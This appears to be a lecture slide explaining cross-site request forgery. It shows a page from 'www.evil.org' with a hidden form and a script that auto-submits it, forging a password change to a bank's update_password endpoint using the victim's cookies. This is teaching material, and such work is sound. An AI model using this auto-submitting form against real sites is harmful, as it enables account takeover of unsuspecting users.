 More XSRF

1. Alice’s browser loads page from www.evil.org

2. Evil Script runs causing evilform to be submitted with a password-change request to our “good” form: www.bank.com/update_password with a <input type="password" id="password"> field

evilform

<form method="POST" name="evilform“ target="hiddenframe"
action="https://www.bank.com/update_password">
<input type="hidden" id="password" value="evilhax0r">
</form>
<!– hiddenframe IFRAME here -->
<script>document.evilform.submit();</script>

3. Browser sends authentication cookies to our app. We’re hoodwinked into thinking the request is from Alice. Her password is changed to evilhax0r!